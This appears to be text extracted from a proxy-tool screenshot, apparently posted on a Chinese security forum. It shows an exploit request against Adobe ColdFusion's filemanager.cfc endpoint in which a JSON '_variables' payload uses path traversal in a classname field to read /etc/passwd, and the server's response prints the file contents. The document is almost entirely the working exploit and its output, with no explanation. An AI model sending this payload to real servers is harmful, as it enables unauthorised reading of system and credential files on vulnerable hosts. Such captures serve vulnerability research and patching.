 Request
Raw Params Headers Hex
POST
/cf_scripts/scripts/ajax/ckeditor/plugins/filemanager/filemanager.cfc?metho
d=foo&_cfclient=true HTTP/1.1
Host: 127.0.0.1:8500
Content-Length: 90
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://127.0.0.1:8500/CFIDE/administrator/index.cfm
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=309140A2F0216B8E087AFD7C79C670F0.cfusion;
CFID20181415102768=108;
CFTOKEN20181415102768=53a23cf91703c97d-F1B28579-AE4B-1405-41097F98517AF8DB
Connection: close
_variables={"_metadata":{"classname":"../../../../../../../../../../../../.
./etc/passwd"}}
Response
Raw Headers Hex
HTTP/1.1 404 Neither the method foo was found in component
/opt/coldfusion/cfusion/wwwroot/cf_scripts/scripts/ajax/ckeditor/plugins/filemanage
r/filemanager.cfc nor was there any default method with this name present in any
of the implementing interface.
server-error: true
Content-Type: text/html;charset=UTF-8
Date: Tue, 23 Jan 2024 13:31:12 GMT
Connection: close
Content-Length: 11348
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
cfuser:x:999:999::/home/cfuser:/bin/sh
<!-- "
---></TD></TD></TD></TH></TH></TH></TR></TR></TR></TABLE></TABLE></TABLE></A></ABBR
EV></ACRONYM></ADDRESS></APPLET></AU></B></BANNER></BIG></BLINK></BLOCKQUOTE></BQ><
/CAPTION></CENTER></CITE></CODE></COMMENT></DEL></DFN></DIR></DIV></DL></EM></FIG><
/FN></FONT></FORM></FRAME></FRAMESET></H1></H2></H3></H4></H5></H6></HEAD></I></INS
></KBD></LISTING></MAP></MARQUEE></MENU></MULTICOL></NOBR></NOFRAMES></NOSCRIPT></N
OTE></OL></P></PARAM></PERSON></PLAINTEXT></PRE></Q></S></SAMP></SCRIPT></SELECT></
SMALL></STRIKE></STRONG></SUB></SUP></TABLE></TD></TEXTAREA></TH></TITLE></TR></TT>
</U></UL></VAR></WBR></XMP>
先知社区